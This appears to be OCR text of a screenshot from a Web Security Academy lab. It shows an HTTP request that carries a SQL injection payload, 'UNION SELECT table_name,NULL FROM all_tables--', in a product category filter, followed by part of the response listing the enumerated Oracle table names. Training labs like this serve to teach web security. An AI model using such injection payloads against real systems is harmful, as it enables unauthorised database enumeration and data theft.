 1 GET /filter?category=
'UNION+SELECT+table_name,NULL+FROM+all_tables-- HTTP/2
2 Host: 0a810095033e0e16803053450077007a.web-security-academy.net
3 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15
16
66 <a class="filter-category" href="
/filter?category=Toys+%26+Games">
Toys & Games
</a>
67 </section>
68 <table class="is-table-longdescription">
69 <tbody>
70 <tr>
71 <th>
APP_ROLE_MEMBERSHIP
</th>
72 </tr>
73 <tr>
74 <th>
APP_USERS_AND_ROLES
</th>
75 </tr>
76 <tr>
77 <th>
AUDIT_ACTIONS
</th>
78 </tr>
79 <tr>
80 <th>
DR$NUMBER_SEQUENCE
</th>
81 </tr>
82 <tr>
83 <th>
DR$OBJECT_ATTRIBUTE
</th>
84 </tr>
85 <tr>
86 <th>
DR$POLICY_TAB
</th>
87 </tr>
88 <tr>
89 <th>
DR$THS
</th>